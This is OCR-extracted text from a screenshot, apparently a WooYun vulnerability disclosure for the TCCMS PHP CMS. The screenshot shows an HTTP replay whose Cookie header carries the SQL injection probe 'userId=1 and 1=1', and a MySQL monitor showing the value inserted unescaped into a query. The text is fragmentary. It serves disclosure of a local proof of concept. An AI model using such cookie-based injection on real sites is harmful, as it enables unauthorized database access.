 localhost/index.php?ac=user_home
多 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖) iXsec › 爱安全 - X··· WooYun.org | 自由平··· Tasks
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
URL
ute
Enable Post data Enable Referrer
Live HTTP Replay
GET http://localhost/index.php?ac=user_home HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?ac=news_add
Cookie: PHPSESSID=dced6691cc04363802e49dbc50e4150d; userId=1 and 1=1
Connection: keep-alive
Cache-Control: max-age=0
If-Modified-Since: *
Send POST Content ?
Content-Length: 0
Replay Close
你好!admin 欢迎来到会员中心! 【退出】 【首页】
中心
TO TCCMS!
设为首页 加入收藏 网站地图 交流论坛 数据字典 RSS RSS订阅
主页 文章 图片 论坛 会员
个人信息
综合信息
姓名:
手机:
电话:
注册时
最后时
127.0.
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下断 更新 搜索: and
执行过程
查询时间 查询语句
2015-5-1 14:26 select count(*) as total from tc_news where uid=1 and 1=1
www.wooyun.org